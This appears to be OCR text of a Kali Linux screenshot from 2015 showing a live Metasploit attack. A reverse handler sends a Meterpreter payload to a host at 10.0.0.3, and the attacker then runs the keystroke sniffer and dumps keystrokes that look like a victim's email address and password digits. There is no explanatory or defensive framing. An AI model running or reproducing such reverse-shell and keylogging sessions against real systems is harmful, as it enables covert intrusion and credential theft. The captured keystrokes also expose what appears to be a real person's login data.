 Applications
Workstation
Home
IOU-Server
Penetrator-KL-2
PC-7
root
Computer
ahmed.exe
root@kali: ~
File Edit View Search Terminal Help
Screenshot saved to: /root/GdpUruKn.jpeg
meterpreter > keyscan_st
[-] Unknown command: keyscan_st.
meterpreter > keyscan_start
Starting the keystroke sniffer...
meterpreter > exit
[*] Shutting down Meterpreter...
[*] 10.0.0.3 - Meterpreter session 1 closed.  Reason: User exit
msf exploit(handler) > exploit
[*] Started reverse handler on 10.0.0.2:443
[*] Starting the payload handler...
[*] Sending stage (770048 bytes) to 10.0.0.3
[*] Meterpreter session 2 opened (10.0.0.2:443 -> 10.0.0.3:1336) at 2015-08-12 0
3:13:52 -0400
meterpreter > keyscan_start
Starting the keystroke sniffer...
meterpreter > keyscan_dump
Dumping captured keystrokes...
ahmed.rafat <N8>  <N8>  <N0> @hoa <Back> tamil.com <Tab> ahmedl <Back>  <N1>  <N
2>  <N3>
meterpreter >
KALI LINUX™
the quieter you become, the more you are able to hear"